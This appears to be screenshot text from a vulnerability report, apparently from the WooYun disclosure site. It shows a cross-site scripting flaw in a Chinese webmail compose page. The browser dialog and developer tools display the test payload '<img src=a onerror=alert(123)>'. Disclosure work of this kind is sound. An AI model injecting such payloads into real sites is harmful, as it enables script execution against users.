 返回收件夾
寫郵件 ( 純文字 ¦ HTML版面 )
請用 "," 分隔電郵地址
收件者 (To)
tostor@mysinamail.com
副本 (Cc)
密件 (Bcc)
主旨
test
JavaScript
<about:blank>
123
停止执行此页面中的脚本
确定
重要性 普通 發送郵件 儲存為草稿
細明體 3 A B I U U
图像
文档 脚本 网络 资源 存储 Profiler 错误 (209) 应用 控制台
about:blank
<html>
<img src=a onerror=alert(123)>
<body/>
</html>
www.wooyun.org